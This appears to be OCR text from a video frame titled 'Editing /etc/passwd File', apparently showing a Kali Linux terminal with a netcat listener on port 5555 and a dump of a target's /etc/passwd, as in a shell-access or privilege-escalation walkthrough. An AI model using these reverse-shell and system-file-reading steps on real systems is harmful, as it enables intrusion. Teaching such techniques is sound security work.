 Editing /etc/passwd File ...
root@kali:~
11:47 PM
root@kali:~
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ nc -lvnp 5555 root@kali:~/Downloads
root@kali:/root # cat passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:108::/var/run/dbus:/bin/false
bind:x:104:115::/var/cache/bind:/bin/false
postfix:x:105:116::/var/spool/postfix:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/bin/false
dovecot:x:107:118:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:108:119:Dovecot login user,,,:/nonexistent:/bin/false
landscape:x:109:120::/var/lib/landscape:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash